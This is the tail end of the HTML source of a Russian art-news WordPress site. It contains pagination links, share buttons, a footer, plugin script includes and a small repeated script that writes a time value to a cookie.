href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2&nbsp;951</a><a href="https://artforlife.ru/page/2952"  data-page-num="2952">2&nbsp;952</a></div><a href="https://artforlife.ru/page/2953"  data-page-num="2953">2953</a><a href="https://artforlife.ru/page/306" class="nav-next" data-page-num="306"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769533905 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769533905 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769533905 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>